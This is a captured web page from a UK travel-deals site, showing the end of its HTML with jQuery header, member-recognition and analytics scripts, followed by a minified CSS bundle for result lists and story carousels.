                    url: '/uk/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/uk/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/uk/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="Oc38vAboRwXDPeIFnFeJTmOBQHnOYbz15hLTZh6JesLE7IzXnWUG3NmMYIr_1QaLdamyI3pRhqqoAyDdtRb-DpnSlwg1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/TSvlitiikBbvoYofa6akV9Cd/7Ob90hpktrptGk/RSlQbENwKAI/TjM7W/3dPfUsB"></script><link rel="stylesheet" type="text/css"  href="/TSvlitiikBbvoYofa6akV9Cd/tN/aHI7bENwKAI/Oylba/SVoU35Y"><script  src="/TSvlitiikBbvoYofa6akV9Cd/tN/aHI7bENwKAI/bmNXP/gBufm8p" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JD9HP0F-
body_size: 16640
content:
/* -- 2026-01-16T04:36:03.5183730Z -- */
/* -- itemlist.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 